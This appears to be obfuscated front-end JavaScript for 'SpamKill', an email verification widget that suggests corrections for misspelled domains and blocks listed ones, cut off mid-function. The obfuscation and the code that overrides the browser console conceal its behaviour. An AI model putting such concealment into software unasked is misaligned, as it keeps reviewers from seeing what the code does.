_0x4ed95[_0x1fa6ce(0x6ec,0x7ca,0x535,0x66e)]()[_0x45f108(0x32c,0x622,0x46c,0x3cb)](_0x45f108(-0xe8,0x50,0xc1,0x18d)+'+$')['toString']()[_0x1fa6ce(0x5ef,0x7bb,0x5c4,0x42e)+'r'](_0x4ed95)[_0x1fa6ce(0x83e,0x6e3,0x77d,0x9a6)](_0x1fa6ce(0x493,0x516,0x3d6,0x3d7)+'+$')});_0x4ed95();function _0x1a4f(){const _0x1af0f9=['showBlocke','optusnet.c','ibute','to,\x20\x22Helve','mek\x20istedi','aero','WxVrb',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','icloud.com','sfr','dev','emailfield','Mente\x20du','.spamkill.','m.au','dDomains','hotmaul.co','web','exception','add','call','flow-wrap:','nodeType','e-height:\x20','vZMWi','name','\x20\x20\x20\x20\x20\x20\x20\x20mi','ializing\x20a','hostname','NeATo','daum','ZBdoj','yahoo.co.i','defaultSec','blockedTLD','tiscali',':\x20100%;\x0a\x20\x20','UWYaU','qSepB','</span>\x0a\x20\x20','\x20height:\x200','1.5;\x0a\x20\x20\x20\x20\x20','location','gmaill','eDomain','nt,\x20\x22Segoe','design','aol.com','c-bezier(0','yaoho','hotmal.com','k;\x20width:\x20','museum','ourtlook','Did\x20you\x20me','spamkill_c','hash:','px;\x20font-w','ocked\x20mess','\x27,\x20\x27','Version','Menade\x20du','encodeEmai','edu.sg','sameTLD','dnzOe','fieldDetec','arent;\x0a\x20\x20\x20','yZazm','yandex','om.au','QuFoN','.06);\x0a\x20\x20\x20\x20','ent','mail.ru','2620984VoobfF','hotmai','%20','apply','didYouMean','.spamkill-','\x20\x20\x20\x20\x20','otect.spam','inbox.ru','push','search','line-flex;','MuAUU','looksLikeE','ById','addedNodes','您是指','rent\x20match','ig.com.br','126','kjdeW','poVnH','readOnly','duECD','ło\x20o','#dc2626','com.sg','(0)',',\x20Arial,\x20s','cloud','gmail.cpm','removeAttr','ne.jp','tagName','shop','target','net.in','yeah','outlookc','\x20\x20\x20\x20\x20\x20\x20\x20pa','wTici',');\x0a\x20\x20\x20\x20\x20\x20\x20','org.nz','decode','preventDef','lnxrV','yhaoo','con\x22\x0a\x20\x20\x20\x20\x20','yahoo.co.z','0123456789','QPtXF','ound\x20with\x20','r:\x20drop-sh','gmil','yahoomail.','solid','LevelDomai','.ru','gmail.om','body','int','edu.au','yahoo.om','edFields','Error\x20init','mdbsN','ddfls','hotmall','100%\x20+\x2012p','link','libre.it','\x20\x20display:','-weight:\x205','data-block','table','border-rad','\x27\x20onclick=','setupAutoD','yahoo.com.','lDomains','ondLevelDo','getElement','Vouliez-vo','NCXbL','Intendevi','e=\x22text-de','net.br','hotmial','\x20\x20\x20','posteo.net','(((.+)+)+)','softbank','mains','\x20виду','image','adow(0\x20-1p','org.za','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','hite-space','color','FrNTz','11049490FpaEGZ','JQVtm','sympatico.','GMEco','aHOXM','cssText','group','Domain\x20MD5','DOMContent','yZpeJ','mailbox','126.com','nptxh','hotmail.ca','suggestion','howSuggest','\x20bad\x20domai','online','larity','sina','er\x20natural','attributes','yaho.com','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','position','\x20max-width','spamkill-s','rn\x20this\x22)(','eaaYV','edu','outlookc.o','shaw.ca','topLevelTh','shaw','px\x20solid\x20t','tion:','ans-serif;','0;\x0a\x20\x20\x20\x20\x20\x20\x20','SFTUG','AutoField','tCfTn','ill-link\x22\x20','\x20\x20\x20\x20\x20\x20over','ail-verifi','yhoo.com','ains','(-10px);\x0a\x20','er\x22\x0a\x20\x20\x20\x20\x20\x20','px\x20dashed\x20','\x20{email}','Error\x20in\x20i','iclud','\x22fill_sugg','protonmal','=\x22width:\x201','efeKU','gob.mx','return\x20(fu','gmail.cim','display:in','-family:\x20-','zoho','hotmil','Decode\x20err',':\x20auto;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20/*\x20','ition:\x20abs','nction()\x20','blockedFor','163','wport\x20*/\x0a\x20','proton','iclod','\x20\x20\x20\x20\x20\x20\x20\x20re','ction\x20for\x20','com.au','mil','decir','clear','\x20gap:6px;\x22','number','hotmai.com','naver.com','outlok.com','tom:\x20100%;','JHRfp','distanceFu','s=\x22spamkil','ouutlook','hotmale.co','loading','erificatio','outlook.co','includes','\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20','DHuiz','DbyKT','tionCache','VzplM','below','pro','mail:','prodigy','m.mx','size','EfGhIjKlMn','Возможно,\x20','✗\x20Domain\x20n','HIqcN','virginmedi','ition:\x20all','className','has','hotmail.co','WnvSx','hotmaik','in:','he\x20message','locked\x20by\x20','n&utm_medi','yahoo.ca','ing\x20sugges','yahoo.es','gIjXZ','LWOLI','startsWith','domain','tonlin','outlock','wFYFS','Error\x20show','estionBox','rection&ut','hotmaul','msn','fastmail','field:\x20','\x20hash:','button','gmial','ezweb','dvEsY','\x20\x20\x20\x20backgr','/a>','_SpamKillE','rogers','libero.it','bQlVK','fromCharCo','removeEven','\x20\x20\x20\x20\x20\x20\x20\x20bo','mMUWo','\x20\x20\x20\x20\x20\x20font','tqxoo','yaoo','yMEKV','debouncedS','t-onlin.de','documentEl','t.online.d','2663576HnLCvQ','gmal.co','ncedShowSu','coop','message','gmail.com','x\x2014px;\x0a\x20\x20','lastIndexO','globo.com','\x22text-deco','r\x20noreferr','gmail.fr','nhjDw','puSIh','\x20opacity:\x20','qHQZU','</div>\x0a\x20\x20\x20','der:\x201px\x20s','uto\x20field:','type','yahooo','pm.me','PckzS','rGLvT','vLEVE','Delay','language','nt;\x0a\x20\x20\x20\x20\x20\x20','gamil','some','Error\x20in\x20f','#0066cc;\x20t','outllook.c','rapper','gov','disroot.or','/cdn.spamk','#d1d5db','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','secondLeve','go.jp','t-online.d','globo','\x20\x20\x20\x20\x20width','\x20\x20\x20\x20\x20\x20\x20\x20</','uVwXyZAbCd','true','ializing\x20f','isProtecte','rambler.ru','_source=em','%7D','tica\x20Neue\x22','co.in','gmail.es','SXgcT','alt=\x22Spamk','kill.dev','rGuNv','div>\x0a\x20\x20\x20\x20\x20','posteo.de','\x20\x20\x20\x20\x20\x20\x20bot','createSugg','hasComplet','reshold','vw\x20-\x2040px)','FeGfY','console','rder-top:\x20','Você\x20quis\x20','ont-size:\x20','replace','LuPMV','idv','&utm_campa','autoDetect','ikUrL','ror:','telefonica','closest','YHlHz','\x200.3s\x20cubi','\x200\x20#d1d5db','estion(\x27','ill.co/fav','pamkill.co','ocal','\x20\x20\x20<img\x20sr','ApTTF','XAGeI','JrHpU','um=suggest','yaoo.com','outloo.com','characterD','potonmail.','hotmail.de','createArro','target=\x22_b','gov.ar','GSJNo','gmbxK','com','OpQrStUvWx','blockMessa','protonmail','mailcheck','above','ound-color','blur','gmx.de','or:\x20#333;\x20','olute;\x0a\x20\x20\x20','gmx.ch','HsfeR','ted\x20email\x20','8px\x20solid\x20','main\x20or\x20cl','zpRPR','suggested','wrapper','tor','hey.com','setupEvent','19000751eTRNTR','-bottom:\x201','hotmil.com','fill_sugge','Error\x20in\x20s','free','me.uk','iLyeH','score','rder-left:','QetZb','RWotn','Checking\x20p','translateY','tldDistanc','yhoo','live','bell','edu.br','charCodeAt','GpOfN','childList','log','x);\x0a\x20\x20\x20\x20\x20\x20','#ffffff;\x0a\x20','WSCRy','\x20->\x20MD5:\x20','lThreshold','rnKHZ','tutanota.c','outlook.de','parentNode','text\x22\x20styl','\x20\x20\x20\x20\x20\x20\x20lin','error','क्या\x20आपका\x20','ng\x20suggest','tonline','setAttribu','tom:\x20auto;','or.jp','eight:\x20500','\x20href=\x22htt','yahho','daum.net','ion:','valid\x20Spam','ezweb.ne.j','tDomain','btinternet','ms:center;','<a\x20href=\x27#','e-block;\x20v','constructo','gmx.at','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','outllook','fisjZ','yhaho','\x27);return\x20','\x206px\x20-1px\x20','\x20\x20z-index:','%60','zieAP','oOGnQ','forEach','fEvRI','web.de','hotmale','isBlockedD','smartDebou','-bottom:\x208','protmail','もしかして','yayoo','Auto-detec','ne;\x20displa','83257CPZayn','ht:\x208px\x20so','ransparent','viHBn','RYXTl','telus','\x20\x20\x20\x20\x20borde','SpamkillBa','gmali.com','ctPBk','No\x20bad\x20dom','auto_','attributeN','Domain:\x20','6QRsATj','GkeSq','initialize','\x20but\x20wrap\x20','none;\x20font','display','WKiqc','\x20\x20\x20\x20\x20\x20\x20\x20\x20t','digital','tListener','DGxUT','Bunu\x20mu\x20de','gAEod','%\x20+\x2012px);','showsugges','Czy\x20chodzi','hotmail.es','isValidFor','ail\x20format','n\x20observer','\x208px\x20solid','%7C','ign:\x20middl','sympatico','relative;\x20','\x209999;\x0a\x20\x20\x20','amkillMD5','yeah.net','top:\x20auto;','throttle','action','bFZEt','t:\x2020px;\x0a\x20','hotmail','defaultTop','xpCdw','\x20\x20\x20\x20\x20\x20\x20bor','get','icloud','{email}','ent;\x0a\x20\x20\x20\x20\x20','com.br','mail.com','Error\x20hidi','govt.nz','when\x20space','gmx.co','r-bottom:\x20','app','rgba(0,\x200,','l-content\x20','ius:\x208px;\x0a','uol.com.br','n-width:\x200','\x20\x20\x20\x20\x20filte','docomo','stion','\x20\x20\x20\x20\x20\x20\x20\x20<a','w\x20to\x20fit\x20t','web.de.com','VtPPx','datetime-l','zCnTz','mac','Pumum','GSkEZ','createElem','border-rig','odGbB','.co','subtree','querySelec','\x20auto-dete','e;\x22>\x0a\x20\x20\x20\x20\x20','\x20<div\x20clas','\x20align-ite','checkbox','mailVerify','Domain:','domainPopu','#dc2626;\x20f','ign=domain','tdxdY','protmail.c',':\x20calc(100','spamkill-i','reset','Error\x20sett','\x20\x20\x20\x20\x20trans','addEventLi',':\x20#ffffff;','length','within\x20vie','gmail.de','Handlers','kLmNoPqRsT','\x22spamkill-','spamkill-b','etection','dationCach','week','media','\x20\x20\x20\x20\x20\x20\x20lef','outloo','36gAKSNZ','referrer\x22\x0a','max','\x20\x20\x20/*\x20Pref','naver','FgSpW','yaho','Meinten\x20Si','shold','gmil.com','observe','email','mailbox.or','input_name','RijFB','splice','\x20is\x20tight\x20','round','apple-syst','form','GjQVx','هل\x20تقصد','sparent;\x0a\x20','prontomail','coration:\x20','ransform:\x20','run','This\x20email','zoho.com','d\x20for\x20fiel','ion','\x20\x20\x20\x20rel=\x22n','acSystemFo','ce=email-v','bigpond.co','solid\x20tran','mail','input,\x20tex','ghfxd','pwFWL','net.au','com.ar','TMlbW','sina.com','ocked-icon','style','163.com','%5E','file','ill-conten','.uk','warn','floor','CpjCo','rambler','.com','\x200,\x200.1),\x20','tionHandle','topLevelDo','_blank\x22\x20\x0a\x20','in-left:\x206','debounce','jfKap','outlok','substring','\x20forms','mailfence','MPKTb','olid\x20#d1d5','вы\x20имели\x20в','uggestion','_medium=bl','tarea','tuta.io','Kill\x20domai','block;\x20ver','t-online','gmail',':\x20normal;\x0a','msn.com','Field','hotmali','hasValidTL','co.uk','fibertel.c','gmailc','false;\x22\x20cl','omain','LKrcU','outlook','protonmal.','info','docomo.ne.','nRiYI','split','domainVali','igAoE','hidden','showSugges','locked\x20(pa','\x20\x20\x20<a\x20href','div','prototype','0\x202px\x204px\x20','lastSugges','debug','virgilio','kuTdw','*/\x0a\x20\x20\x20\x20\x20\x20\x20','x\x200\x20#d1d5d','style=\x22col','toString','innerHTML','omStyle','fahzP','Loaded','agency','nction','month','PxIAa','talktalk','gov.au','ll.co/?utm','date','domainThre','tm_campaig','YvDvv','ault','block','100%;','Convert\x20er','rediffmail','nic.in','icon.ico\x22\x20','map','onmouseout','heckemail','prodigy.ne','opacity','\x20\x20\x20\x20\x20\x20\x20\x20<s','htmail','empty','unshift','0,\x200,\x200,\x200','ass=\x22spamk','ac.uk','join','borderBott','generateSp','ll-icon\x22\x0a\x20','disconnect','\x20\x20\x20\x20bottom','input',':\x20fit-cont','submit','stener','movistar','ill\x22\x20style','t:\x2016px;\x20v','dForm','t:\x200;\x0a\x20\x20\x20\x20','ggestion','sohu.com','\x2013px;\x22>','mail.ru.co','input[name','fRtbQ','\x20fields\x20in','value:','wiki','yandex.com','tutanota','forms','isArray','✓\x20Domain\x20b','DQqQR','gmailc.om','protonmial','getAttribu','nameDistan','\x20domain\x20is','SpamkillCo','box\x20to\x20gro','7JNWyHJ','ease;\x22>\x0a\x20\x20','2.3.0','/?utm_sour','domains','full','set','insertBefo','eld:','ssion\x20bloc','Pcpyg','db;\x0a\x20\x20\x20\x20\x20\x20','transform','tion','\x20protected','lay:\x20inlin','me.com','\x20\x20\x20\x20\x20\x20\x20cla','pan\x20class=','ill-text\x22\x20','00;\x20border','now','\x20\x20\x20\x20style=','act\x20match)','findCloses','rUmqb','vnDQx','fShDz','MinLength','spamkill-a','site','undefined','MDPiw','outlook.fr','INPUT','yahoo.co','dow:\x200\x204px','fastmail.c','arent\x20doma','을(를)\x20찾으셨나요','FORM','gmail.co','yahoo.com','yahoo.de','UrITS','\x20\x20\x20\x20border','Form\x20submi','biz','b);\x0a\x20\x20\x20\x20\x20\x20','\x20UI\x22,\x20Robo','Tarkoititk','appendChil','yahoo.con','uol','\x20\x20\x20\x20\x20\x20','ing\x20blocke','lid\x20transp','clearCache','XIUQn','-blocking&','m.br','utm_conten','tion\x20calle','libero','gmx.com','orange','jSxqe','.net','6px;\x20heigh','13px;\x20marg','ARxmQ','address','per','#0052a3','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20</a>\x0a\x20\x20\x20\x20',',\x201);\x0a\x20\x20\x20\x20','questionMa','speedy','live.com','dding:\x2010p','\x20\x20\x20\x20\x20\x20\x20\x20\x20','gmial.com','userLangua','qAgAX','outlook.om','adow(0\x201px','t\x22\x20style=\x22','ement','min','defaultDom','gmali','outluk','\x20\x20\x20\x20\x20\x20styl','net','bind','radio','ps://www.s','hotmal','s\x20loaded:','abs','nfig','time','c=\x22https:/','createWrap','Processed\x20','ration:\x20no','tech','ac.za','ilter','xxx','icloud.co','com.mx','website','sky','nce',':\x200;\x0a\x20\x20\x20\x20\x20','ient','input_id','\x20\x20\x20\x20\x20\x20\x20pos','org.sg','Allow\x20the\x20','.4,\x200,\x200.2','fastmail.f','\x20\x20\x20box-sha','mac.com','NubOJ','869520yiulgq','hotmail.om','rrow','borderColo','wiaKd','https://pr','slice','cation&utm','bk.ru','locked\x20(ex','fullDistan','torAll','disroot','gmal','laposte','delete','rogers.com','(-10px)','yahoo.cim','c;\x20text-de','Invalid\x20em','\x20wrapping\x20','org.br','gmx.de.com','value','onmouseove','ill_sugges','softbank.n','gov.br','oopener\x20no','hotmial.co','lank\x22\x20\x0a\x20\x20\x20','yahoo','popularity','ertical-al','मतलब\x20था','iclould','IjKza','\x20\x20\x20\x20\x20\x20\x20top','\x20none;\x0a\x20\x20\x20','%25','locked\x22>\x0a\x20','t.mx','SDUod','dMessage','4637415hXRwLa','mailfence.','toLowerCas','list.ru','indexOf','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','none','9LRhVXx','outlook.es'];_0x1a4f=function(){return _0x1af0f9};return _0x1a4f()}const _0x2363c5=(function(){let _0x33b5b0=!![];return function(_0xdb7ee1,_0x404f7b){function _0x19247e(_0x335146,_0x2145a0,_0x306a27,_0x421d48){return _0x61a8(_0x421d48-0x131,_0x306a27)}function _0xbdbe8a(_0x1bbb85,_0x547196,_0x32eb7c,_0x5aa527){return _0x61a8(_0x5aa527- -0x11a,_0x1bbb85)}if(_0x19247e(0x42b,0x30c,0x363,0x4c4)!=='jyOEh'){const _0x1f9309=_0x33b5b0?function(){function _0x3c137b(_0x4cf8ad,_0xf4f73f,_0x5496e6,_0x15eaf7){return _0x19247e(_0x4cf8ad-0x65,_0xf4f73f-0x1e8,_0x15eaf7,_0x5496e6- -0x410)}function _0x30a06c(_0x489456,_0x837898,_0x377813,_0x3fdce2){return _0x19247e(_0x489456-0xed,_0x837898-0x14c,_0x837898,_0x3fdce2- -0x234)}if(_0x3c137b(0xd2,0xdc,-0x7e,0x177)===_0x3c137b(0x3a,-0xb4,-0x7e,0xc8)){if(_0x404f7b){const _0x9dd9b3=_0x404f7b[_0x30a06c(0x21d,0x569,0x523,0x407)](_0xdb7ee1,arguments);return _0x404f7b=null,_0x9dd9b3}}else _0xafa7e7=_0x51fba4[_0x30a06c(0x3c5,0x399,0x297,0x408)]+_0x30a06c(-0x48,0x23d,0x186,0x9f)+_0x249be7[_0x30a06c(0x217,0x357,0x2ae,0x351)+'rk']}:function(){};return _0x33b5b0=![],_0x1f9309}else _0x1fac0d[_0xbdbe8a(0xfd,0x38d,-0x9,0x195)]('['+_0x27e84c+']',..._0x1e2b50)}}()),_0x4ac197=_0x2363c5(this,function(){function _0x3cbcf8(_0x25d5b8,_0xba142,_0x26c95a,_0x14b1c6){return _0x61a8(_0x25d5b8-0x358,_0x26c95a)}let _0xa70bc2;function _0xba6253(_0x2d5e27,_0x5a80ce,_0x4a625a,_0x5a8e5a){return _0x61a8(_0x5a8e5a- -0x184,_0x5a80ce)}try{if('nRiYI'===_0xba6253(0xdc,0xff,0x3c6,0x229)){const _0xe6429a=Function(_0xba6253(-0x113,0x18a,-0x1a8,0x26)+_0xba6253(-0x151,0x142,-0x3c,0x30)+('{}.constru'+'ctor(\x22retu'+_0x3cbcf8(0x4e4,0x4ae,0x467,0x5c5)+'\x20)')+');');_0xa70bc2=_0xe6429a()}else _0x5c286d&&!_0x213f3b&&(_0x105728[_0xba6253(0x3d3,0xcb,0x3ab,0x23c)]='',_0x1aba42[_0xba6253(0x380,0x9c,0xdc,0x1f9)][_0xba6253(-0xc,0x30d,0x1ac,0x169)]=_0xba6253(0x180,0x466,0x2eb,0x335),_0x1eadf7.style[_0x3cbcf8(0x7e1,0x93b,0x836,0x64f)+'r']='#d1d5db')}catch(_0x495f8e){_0xa70bc2=window}const _0xc78dd0=_0xa70bc2[_0xba6253(-0x110,0xcf,-0xbd,0xd0)]=_0xa70bc2[_0x3cbcf8(0x5ac,0x494,0x76a,0x4c8)]||{},_0x2d2c2a=[_0x3cbcf8(0x5fb,0x7db,0x670,0x45d),_0x3cbcf8(0x6db,0x4f6,0x4f6,0x82e),'info',_0x3cbcf8(0x607,0x661,0x61f,0x572),_0x3cbcf8(0x826,0x72d,0x941,0x821),_0xba6253(0x7c,0x4b,-0x28,-0x2e),'trace'];for(let _0x4369ad=-0x1f00+-0x70c+0x1e7*0x14;_0x4369ad<_0x2d2c2a[_0xba6253(0x19b,0x23b,0x313,0x1bf)];_0x4369ad++){const _0x37c72d=_0x2363c5[_0x3cbcf8(0x61a,0x4ea,0x7bf,0x466)+'r'][_0xba6253(0x340,0x29c,0x231,0x232)][_0x3cbcf8(0x7be,0x62d,0x957,0x645)](_0x2363c5),_0x2f3286=_0x2d2c2a[_0x4369ad],_0x1daf91=_0xc78dd0[_0x2f3286]||_0x37c72d;_0x37c72d.__proto__=_0x2363c5[_0xba6253(0x2e7,0x304,0x455,0x2e2)](_0x2363c5),_0x37c72d.toString=_0x1daf91[_0x3cbcf8(0x717,0x57f,0x535,0x729)][_0x3cbcf8(0x7be,0x7e8,0x675,0x767)](_0x1daf91),_0xc78dd0[_0x2f3286]=_0x37c72d}});_0x4ac197(),((()=>{'use strict';if(window['_SpamKillE'+_0x54a4b7(0x76,0x11,-0xc9,-0x18a)+_0x54a4b7(0x93,0x9f,0x36,-0x11e)])return;window[_0x54a4b7(-0xd4,-0x123,0xc6,-0x29f)+'mailVerify'+_0x54a4b7(0x1ac,0x9f,0x1e5,0x26d)]=!![],window[_0x54a4b7(-0x2d6,-0x123,-0x3b,-0x118)+_0x54a4b7(-0x1e4,0x11,0x28,-0x16d)+_0x311fd7(0x3be,0x370,0x55a,0x477)]=_0x54a4b7(0x1da,0xe5,0x297,-0x3a);const _0x26d17a='SpamKill',_0xc0ddf5='2.3.0',_0x532626=0x1b58*0x1+-0xcd3+-0xdef,_0x4ce4c9=-0x67*-0x42+0x15f1+-0x302f,_0x55e9b7=_0x54a4b7(0x179,0x214,0x377,0x2a5)+'aBcDeFgHiJ'+_0x54a4b7(0x118,0x23,-0x10a,0x62)+_0x54a4b7(-0xd1,-0xe6,-0x11a,-0x11d)+_0x54a4b7(-0x1ca,-0x14a,-0x298,-0x19)+_0x311fd7(0x130,0x3e1,0x356,0x1f7)+'Yz',_0x5a7128=0x1771+-0x1084+0x13*-0x43,_0x317b5a=-0x2*0x8f5+0x1*0x1109+0xf5,_0x26f6d6={};_0x26f6d6[_0x54a4b7(-0x389,-0x19b,-0x26,-0x23e)]=_0x311fd7(0x111,0xc2,0x31a,0x153),_0x26f6d6[_0x311fd7(0x25,0x1d4,0x32c,0x194)]=null,_0x26f6d6[_0x54a4b7(0xab,-0xab,0x8d,-0x110)+'ge']=_0x54a4b7(0x15,0x47,0x2e,0x151)+_0x311fd7(0x330,0x446,0x48d,0x383)+'\x20not\x20allow'+'ed.',_0x26f6d6[_0x311fd7(0x5f1,0x63f,0x2ac,0x45d)+'s']=[],_0x26f6d6[_0x54a4b7(0xd7,0x95,0x14c,-0x132)]=![],_0x26f6d6.autoDetect=!![],_0x26f6d6[_0x311fd7(0x3c8,0x11c,0x2ec,0x1db)+_0x54a4b7(-0x12f,-0xfa,-0xba,0x5a)]=0x12c,_0x26f6d6[_0x54a4b7(-0x243,-0xc8,-0x240,0xd5)+_0x311fd7(0x46b,0x283,0x258,0x3a2)]=0xa;const _0x488098=_0x26f6d6,_0x5cf6e8={..._0x488098,...window[_0x311fd7(0x40c,0x343,0x1c3,0x384)+_0x54a4b7(-0x5b,0x148,0x196,0x1e)]||{}},_0x489a2c=_0x5cf6e8,_0xb5c8c9={'blockedForms':new WeakSet(),'fieldsWithBlockedDomains':new WeakMap(),'initialized':![],'domainValidationCache':new Map(),'lastSuggestionCache':new WeakMap(),'autoDetectedFields':new WeakSet(),'fieldDetectionHandlers':new WeakMap()},_0x5d7e91={'log':(..._0x3097cf)=>{function _0x51669b(_0x11aa18,_0x5888dc,_0x3b1b8b,_0x54283a){return _0x54a4b7(_0x11aa18-0xc3,_0x3b1b8b-0x1a6,_0x5888dc,_0x54283a-0x57)}function _0x214255(_0x573ffe,_0x218363,_0x543051,_0x553904){return _0x311fd7(_0x573ffe-0xaf,_0x543051,_0x543051-0x14c,_0x553904-0x31d)}_0x214255(0x87f,0x8cf,0x7f8,0x74d)==='eDvNY'?_0x174ef1&&(_0x2d700b.style.opacity='1',_0x29c238[_0x214255(0x4a0,0x7bc,0x596,0x619)][_0x214255(0x640,0x6c0,0x84e,0x6af)]='translateY'+_0x51669b(0x47e,0x450,0x3a4,0x303)):_0x489a2c[_0x51669b(0x41b,0x433,0x23b,0xbb)]&&(_0x214255(0x56d,0x2eb,0x5e4,0x479)===_0x214255(0x349,0x408,0x2ec,0x479)?console[_0x51669b(0x259,0x2a7,0x125,0x203)]('['+_0x26d17a+']',..._0x3097cf):_0x102008[_0x51669b(0x7b,0x28,0x125,0x23c)]('['+_0x3bfcda+']',..._0x14214e))},'error':(..._0x3a6044)=>{function _0x39a80d(_0x466483,_0x4529c0,_0x178abe,_0x2034d4){return _0x311fd7(_0x466483-0x10f,_0x466483,_0x178abe-0x1a9,_0x2034d4-0x306)}function _0x3762c7(_0x1a0e50,_0xd4ecbe,_0x1b017d,_0x114cc4){return _0x54a4b7(_0x1a0e50-0x10e,_0x1a0e50-0x172,_0x1b017d,_0x114cc4-0xbd)}if('wHMip'!==_0x39a80d(0x3bb,0x379,0x6dc,0x4ef))_0x489a2c[_0x3762c7(0x207,0x2d8,0xef,0x2be)]&&console[_0x39a80d(0x5ef,0x45a,0x6cc,0x534)]('['+_0x26d17a+']',..._0x3a6044);else{_0x20a75d[_0x1aeeda[_0x39a80d(0x76a,0x5e3,0x5ee,0x5c8)]-(0x467+-0x22e1+0x1e7b)]=_0x431e66[_0x3762c7(0x3d,0xcf,-0x5c,-0x6e)];const _0x44109e=_0x2152f3[_0x3762c7(0x230,0x4e,0x2fc,0x3a8)]('.');if(_0x44109e!==_0x145af6[_0x39a80d(0x418,0x558,0x2e2,0x474)]){const _0x5bfd49={};return _0x5bfd49[_0x39a80d(0x657,0x633,0x6c6,0x6d3)]=_0x386bdd[_0x3762c7(0x29c,0x218,0x3ed,0x204)],_0x5bfd49[_0x39a80d(0x4f1,0x4b2,0x574,0x474)]=_0x44109e,_0x5bfd49[_0x3762c7(0x25a,0x404,0x245,0x24b)]=_0x3c70de.address+'@'+_0x44109e,_0x5bfd49}}},'debounce':(_0x2c7336,_0x1011f2)=>{function _0x580b6c(_0x24035f,_0x42fffe,_0x3f69ce,_0x5f4397){return _0x54a4b7(_0x24035f-0x192,_0x3f69ce- -0xa2,_0x42fffe,_0x5f4397-0x163)}function _0x418c05(_0x280d48,_0x16b1a1,_0x54400e,_0x3836dc){return _0x54a4b7(_0x280d48-0x16,_0x16b1a1-0x11,_0x280d48,_0x3836dc-0x11f)}if(_0x418c05(-0x1b6,-0x44,-0xd7,-0x70)!=='fEvRI'){_0x1cb853=[],_0xbe1e7c=0xc*-0x1af+-0x1a7d+0x2eb1*0x1;for(let _0x505353=0x18b0+0x73f+-0x1fef;_0x505353<_0x598306.length;_0x505353++){const _0x523b19=_0x507c88[_0x505353]+_0x378ed0*_0x43f217,_0x2018fa=_0x40b58a[_0x580b6c(0xd7,-0xe3,-0x42,-0x16f)](_0x523b19/_0x5b0a2b);_0x57a6ca=_0x523b19%_0x4810d0;if(_0x122fea.length||_0x2018fa)_0x46e341[_0x418c05(0x34e,0x1fd,0xac,0x2c4)](_0x2018fa)}_0x543a3f.unshift(_0x1d385e),_0x1128af=_0x3e8357}else{let _0x30d70f;return function _0x3875ca(..._0x12ea7b){const _0x19f38b=()=>{clearTimeout(_0x30d70f),_0x2c7336(..._0x12ea7b)};clearTimeout(_0x30d70f),_0x30d70f=setTimeout(_0x19f38b,_0x1011f2)}}},'throttle':(_0x5cf27a,_0x143d63)=>{if('XzOhO'==='XzOhO'){let _0x1caeb2;return function(..._0x29b802){function _0x3038f2(_0x5bae0e,_0x1216f8,_0x4f6061,_0x58de8c){return _0x61a8(_0x5bae0e- -0xb1,_0x58de8c)}!_0x1caeb2&&(_0x5cf27a[_0x3038f2(0x459,0x4dc,0x44c,0x61a)](this,_0x29b802),_0x1caeb2=!![],setTimeout(()=>_0x1caeb2=![],_0x143d63))}}else _0x33ded7.trans=!![],_0x3c9c50++},'hasCompleteDomain':_0x1043d4=>{if(!_0x1043d4||_0x1043d4[_0x30919c(0x86,0x201,0x1fd,0x1d2)]<-0x4f*0x18+0x178c+-0x1*0x101e)return![];if(_0xb5c8c9['domainVali'+_0x30919c(0x3d7,0x209,0x30c,0x1ea)+'e'].has(_0x1043d4))return _0xb5c8c9[_0x413e07(-0x51,0xf7,-0x88,0x118)+_0x413e07(0x27c,0xf8,-0x129,0xb4)+'e'].get(_0x1043d4);function _0x30919c(_0x390660,_0xc87c90,_0x1eee21,_0x4734ae){return _0x311fd7(_0x390660-0x86,_0x1eee21,_0x1eee21-0x1c9,_0xc87c90- -0xc1)}const _0x34668f=_0x1043d4.indexOf('@');if(_0x34668f===-(0x1014+0x82c*0x3+-0x1*0x2897)||_0x34668f===_0x1043d4[_0x30919c(0x2c7,0x201,0x2ec,0x22d)]-(-0x13b1+0x7*-0x14b+0x995*0x3))return _0xb5c8c9[_0x413e07(0x24d,-0x11,-0x40,0x118)+_0x30919c(0x34f,0x209,0x220,0x3bc)+'e'][_0x413e07(0x2a5,0x140,0x7a,0x176)](_0x1043d4,![]),![];const _0x1b525b=_0x1043d4.substring(_0x34668f+(0x13a2+0x1f+-0x1*0x13c0));function _0x413e07(_0x582725,_0x533b92,_0x4d7fa9,_0x35acf5){return _0x311fd7(_0x582725-0x150,_0x4d7fa9,_0x4d7fa9-0xc5,_0x35acf5- -0x216)}const _0x41dff6=_0x1b525b[_0x30919c(-0x8b,0xd6,-0x103,0x1db)+'f']('.');if(_0x41dff6===-(-0x161+-0x11b7*0x2+0x24d0)||_0x41dff6===_0x1b525b.length-(-0x124*-0x1+-0x1cc4+0x1ba1*0x1))return _0xb5c8c9[_0x30919c(0xab,0x26d,0x36e,0x42a)+_0x30919c(0x30,0x209,0x2ec,0x16d)+'e'][_0x30919c(0x359,0x2cb,0x14d,0x4ba)](_0x1043d4,![]),![];const _0x2bdc7f=_0x1b525b[_0x413e07(0x2ba,-0xf0,-0x24,0xf9)](_0x41dff6+(-0x6a*0x51+-0x3*0xbb7+0x13a*0x38)),_0x4dd7fd=_0x41dff6>=-0x22d3+0x174c+-0x1*-0xb89&&_0x2bdc7f[_0x30919c(0x224,0x201,0x4d,0x2e0)]>=-0xc27+0x20fa+-0x49*0x49;return _0xb5c8c9[_0x413e07(0x119,0x109,0x6,0x118)+_0x30919c(0x2e,0x209,0x302,0x369)+'e'][_0x30919c(-0xeb,0x97,0x100,-0x53)]>-0x1531+0x371*0x1+-0x2*-0x8f9&&(_0x413e07(0x1ea,0x70,-0x4a,0x8d)!==_0x30919c(0x133,0x1e2,0x2a0,0x107)?_0x1ce207=!![]:_0xb5c8c9[_0x413e07(0xf7,-0x82,-0x14,0x118)+_0x413e07(0xa4,0x46,0x262,0xb4)+'e'].clear()),_0xb5c8c9[_0x413e07(0x9f,0x19e,-0x9b,0x118)+_0x413e07(0x6e,-0xd3,0x49,0xb4)+'e'][_0x413e07(0x34,-0x47,-0xe,0x176)](_0x1043d4,_0x4dd7fd),_0x4dd7fd},'smartDebounce':(_0x50c364,_0x529a38,_0x30e230=_0x4ce4c9)=>{function 